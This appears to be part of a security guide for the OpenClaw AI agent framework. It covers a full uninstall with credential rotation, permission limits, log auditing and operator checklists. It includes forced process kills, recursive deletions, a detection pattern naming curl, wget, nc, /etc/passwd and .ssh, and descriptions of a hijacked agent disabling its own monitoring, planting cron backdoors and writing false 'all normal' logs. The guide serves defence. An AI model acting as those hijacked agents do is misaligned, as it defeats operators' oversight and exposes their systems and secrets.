In certain situations — such as discovering a serious security issue, suspecting the system has been hijacked, or simply no longer needing OpenClaw — the safest action is to completely uninstall it and clean up all related data.
This process involves not only deleting the program itself, but also:
- Cleaning up configuration files
- Deleting historical data
- Removing containers and caches
- Rotating all credentials that may have been accessed
In other words: not only remove the lobster, but also clean out the pond.
Step 1: Stop the Service
Why this is necessary: Ensure all processes have been terminated.
Target: Stop all OpenClaw-related processes.
Steps: Configuration file location:
macOS/Linux:
~/.openclaw/Windows:
C:\Users\YourUsername\.openclaw\macOS/Linux:
  openclaw gateway stop
  killall openclaw
killall nodeWindows:
  openclaw gateway stop
  taskkill /F /IM openclaw.exe
taskkill /F /IM node.exe- Confirmation:
  # macOS/Linux
  ps aux | grep openclaw  # Should show no output

  # Windows
  tasklist | findstr openclaw  # Should show no output
Step 2: Uninstall the Program
- Why this is necessary: Remove the globally installed binary.
- Target: Uninstall the OpenClaw main program.
- Steps: macOS/Linux:
  npm rm -g openclaw
  # or
  pnpm remove -g openclaw
  # or
bun remove -g openclawWindows:
npm rm -g openclaw- Confirmation:
openclaw --version # Should return "command not found"Step 3: Delete Configuration and Data
- Why this is necessary: Thoroughly remove configuration files, memory data, and workspace contents.
- Target: Delete all OpenClaw data.
- Steps: macOS/Linux:
  # Back up important configuration (optional)
  cp -r ~/.openclaw ~/.openclaw.backup

  # Delete the working directory and configuration
  rm -rf ~/.openclaw/

  # Delete the global cache
  rm -rf ~/Library/Caches/openclaw  # macOS
rm -rf ~/.cache/openclaw # LinuxWindows:
  rmdir /S /Q %USERPROFILE%\.openclaw
rmdir /S /Q %APPDATA%\openclaw- Confirmation:
  # macOS/Linux
  ls -la ~/.openclaw/  # Should show "No such file or directory"

  # Windows
  dir %USERPROFILE%\.openclaw\  # Should show "File not found"
Step 4: Clean Up Docker Containers (If Used)
- Why this is necessary: Clean up residual artifacts from a containerized deployment.
- Target: Remove all OpenClaw-related containers and images.
- Steps:
  docker stop openclaw-safe && docker rm openclaw-safe
docker rmi openclaw/openclaw:latest- Confirmation:
  docker ps -a | grep openclaw  # Should show no output
  docker images | grep openclaw  # Should show no output
Step 5: Rotate Credentials
- Why this is necessary: Prevent already-leaked credentials from continuing to be used.
- Target: Reset all credentials that OpenClaw may have accessed.
- Steps:
- LLM API keys:
- Anthropic Console → Reset API Key
- OpenAI Dashboard → Reset API Key
- Google AI Studio → Reset API Key
- Messaging platform tokens:
- WhatsApp/Telegram/Discord → Reset Bot Token
- Lark/DingTalk/WeCom → Reset App Secret
- SSH keys (if configured):
  ls -la ~/.ssh/
ssh-keygen -t ed25519 -C "your_email@example.com"- OAuth authorizations:
- Google Account → Security → Third-party app access
- GitHub → Settings → Applications
- Confirmation: All credentials have been rotated and old credentials are invalidated.
Step 6: Verify Cleanup is Complete
- Why this is necessary: Ensure all components have been fully removed.
- Target: Verify that OpenClaw has been completely uninstalled.
- Steps: macOS/Linux:
  ps aux | grep openclaw  # Should show no output
  lsof -i :18789  # Should show no output
  ls -la ~/.openclaw/  # Should show "No such file or directory"
which openclaw # Should show no outputWindows:
  tasklist | findstr openclaw  # Should show no output
  netstat -ano | findstr :18789  # Should show no output
  dir %USERPROFILE%\.openclaw\  # Should show "File not found"
where openclaw # Should show "File not found"- Confirmation: All checks pass; OpenClaw has been completely uninstalled.
Appendix A: Permission Boundary Details
System-Level Permissions OpenClaw Holds by Default
Understanding OpenClaw's permission model is a prerequisite for correctly configuring security policies.
In its default design, OpenClaw is granted system capabilities approaching "god mode" — it can access the filesystem, execute commands, call network services, and manage its own runtime environment. These capabilities make the AI Agent very powerful, but without restrictions they can also carry serious risks.
Therefore, a very important principle in actual deployment is: give the AI only the permissions it must have, and nothing more.
Let us look specifically at what permissions OpenClaw has by default and which ones require priority control.
| Permission Category | Specific Capabilities | Risk Level |
|---|---|---|
| Filesystem | Read/write/delete files at any path (subject to sandbox restrictions) | High |
| Command Execution | Execute arbitrary shell commands (runtime.exec) | High |
| Network Access | Access any URL, call APIs, send requests | Medium |
| Browser Control | Manipulate the browser via CDP, take screenshots, interact | Medium |
| Scheduled Tasks | Create cron jobs for background execution (can be persistent) | Medium |
| Session Management | Create/delete/modify session history | Low |
| Configuration Modification | Modify its own configuration (including disabling authentication and changing the bind address) | High |
| Self-Termination | Can stop/restart the Gateway process | High |
High-Risk Permission Details
| Permission | Potential Risk | Control Recommendation |
|---|---|---|
| Self-Termination | Can shut down its own service, bypassing monitoring and auditing | If not needed, disable the gateway tool |
| Configuration Modification | Can disable authentication, expose service to the public internet | Disable config.apply/patch, or require manual approval |
| Full Disk Access | Can read/write files outside the workspace, steal sensitive data | Enable workspaceOnly: true to restrict access scope |
| Command Execution | Can execute arbitrary system commands, achieving full system control | Set to deny or require human confirmation for all executions |
| Scheduled Tasks | Can create persistent backdoors that lie dormant long-term | Enable with caution, audit cron job list regularly |
Workspace Boundary Verification
Verify that the sandbox is truly isolated:
# 1. Check the workspace path
ls -la ~/.openclaw/workspace/

# 2. Confirm symbolic links do not point outside
find ~/.openclaw/workspace/ -type l -exec ls -la {} \;

# 3. Test whether files outside the workspace can be accessed
# Try reading /etc/passwd or other system files from within OpenClaw
# If successful, the sandbox configuration has failed
Danger signals:
- Symbolic links pointing to paths outside the workspace
- Ability to read sensitive files such as
/etc/passwdor~/.ssh/ - Ability to create or modify files outside the workspace
Principle of Least Privilege
Choose permissions based on use case:
| Use Case | Recommended Permission Configuration |
|---|---|
| Messaging only | tools.profile: "messaging", disable all tools |
| Document organization | Enable file read/write only, disable command execution and network access |
| Automated testing | Enable command execution + scheduled tasks, but require human confirmation |
| Data analysis | Enable file read/write + network access, disable command execution |
Configuration example:
// ~/.openclaw/openclaw.json
{
  "tools": {
    "profile": "messaging",
    "fs": { "workspaceOnly": true },
    "exec": { "security": "deny" },  // or "ask" to require confirmation
    "deny": ["gateway", "cron"]      // disable high-risk tools
  }
}
Appendix B: In-Depth Log Auditing
If permission control is about preventing problems, then logs are the only clue for reconstructing the truth after the fact.
When you suspect anomalous Agent behavior, logs are often the critical evidence for determining whether the system has been hijacked and whether data has been exfiltrated.
One important caveat: do not fully trust log summaries generated by the AI itself.
In certain attack scenarios, an attacker might even induce the AI to output false information claiming "everything is normal". Therefore, log auditing must combine:
- Raw log records
- An independent logging system (ELK / Splunk)
- System-level security tools (EDR)
Below are several log types that must receive priority attention during a real investigation.
Key Monitoring Areas
- Why this is necessary: Detect anomalous behavior promptly to prevent the damage from spreading.
- Target: Monitor critical log types and identify danger signals.
- Log types that must be filtered and monitored:
- Tool Call logs
- Record the name, parameters, and result of every tool call
- Pay special attention to:
fs.write,fs.delete,exec,browser.navigate - Network Request logs
- Record all outbound network connections
- Pay special attention to: access to unknown IPs, unusual domain names, encrypted tunnels
- File access logs
- Record all file read/write operations
- Pay special attention to: access to sensitive directories, bulk reads, outbound file transfers
Dangerous Keyword Alerts
- Why this is necessary: Quickly identify potentially malicious operations.
- Target: Search logs for dangerous command keywords.
- Steps: macOS/Linux:
  # Search logs for the following keywords
  grep -E "rm |curl |wget |nc |bash |sh -c|/etc/passwd|\.ssh/" logs/*.log

# If you find rm, curl http://<unknown IP>, del, etc., immediately block and investigateWindows:
  :: Search logs for the following keywords
  findstr /R "rm  curl  wget  nc  bash  sh -c  /etc/passwd  .ssh " logs\*.log

  :: Or use PowerShell
powershell -Command "Select-String -Path 'logs\*.log' -Pattern 'rm |curl |wget |nc |bash'"Confirmation: Investigate immediately upon finding suspicious commands.
Beware of Log Spoofing
- Why this is necessary: The AI may be induced by attacker instructions to output false information in the logs.
- Target: Identify and defend against log forgery.
- False logs the AI might output:
  [INFO] Everything is normal, no sensitive operations were performed
  [INFO] File integrity check passed
[INFO] All network connections are legitimate requests- Countermeasures:
- Do not trust log summaries generated by the AI itself
- Use an independent log collection system (such as ELK or Splunk)
- Cross-reference with system-level security software (EDR) for process tree comparison
- Enable log integrity protection (such as digital signatures)
Guard Against Log Poisoning
- Why this is necessary: Attackers may inject ANSI escape sequences into logs, causing the terminal to be manipulated.
- Target: Use safe methods to view log content.
- Never directly use
catortailin the terminal to view raw logs that contain web content! - Attackers may inject ANSI escape sequences into logs, causing:
- Terminal display to be tampered with
- Malicious commands to be executed
- Terminal sessions to be hijacked
Safe Viewing Methods
- Why this is necessary: Prevent malicious characters in logs from affecting the terminal.
- Target: Use safe methods to view log content.
- Steps: macOS/Linux:
  # Use cat -v to display control characters
  cat -v logs/openclaw.log

  # Or use a dedicated log viewing tool
  less -R logs/openclaw.log

# Best practice: use a log management system to viewWindows:
  :: Use the type command to view (relatively safe)
  type logs\openclaw.log

  :: Or use PowerShell (recommended)
  powershell -Command "Get-Content logs\openclaw.log -Head 100"

  :: Use the more command for paginated viewing
more logs\openclaw.log- Confirmation: Log content is displayed normally with no anomalous characters.
- Log file location
- Configuration file location:
- macOS/Linux:
~/.openclaw/logs/ - Windows:
%USERPROFILE%\.openclaw\logs\orC:\Users\YourUsername\.openclaw\logs\
Appendix C: Quick Checklist for Operations Personnel
Daily Checks
- Check logs for anomalous Tool Calls
- Check whether API usage is abnormal
- Confirm the Gateway process is running normally
Weekly Checks
- Gateway is bound only to 127.0.0.1
- Token authentication is enabled (≥32 characters)
- Configuration file permissions are 600, directory permissions are 700
- Sandbox mode is enabled
- Unnecessary tools are disabled
- Only trusted plugins are retained
- Running the latest version (≥v2026.2.26)
Monthly Checks
- Review whether all Skills are still needed
- Rotate API keys and tokens
- Back up configuration and memory files
- Check for anomalous processes on the system
Appendix D: Glossary
| Term | Definition |
|---|---|
| OpenClaw | Open-source AI Agent framework, formerly known as Clawdbot and Moltbot |
| Gateway | OpenClaw's local service, responsible for communicating with the AI model |
| Skills | OpenClaw's plugin system, extending AI capabilities |
| ClawHub | OpenClaw's official skill marketplace |
| Prompt injection | Manipulating AI behavior by embedding instructions in the input |
| RCE | Remote Code Execution |
| Outbox mode | A mode where outbound content is staged first and sent only after review |
Appendix E: References
Official Documentation
Security Research Reports
- Bitdefender. (2026). "135K OpenClaw AI Agents Exposed to Internet"
- The Register. (2026). "OpenClaw instances open to the internet present ripe targets"
- Kaspersky. (2026). "Moltbot Enterprise Risk Management"
- arXiv. (2026). "A Security Analysis and Defense Framework for OpenClaw"
Community Resources
Closing Thoughts
The capabilities of AI Agents are growing rapidly.
As tools acquire more and more system permissions, security boundaries become equally important.
OpenClaw itself is not the problem — the problem is how we use it.
Managed well, it is a highly efficient production tool;
Managed poorly, cage the lobster first.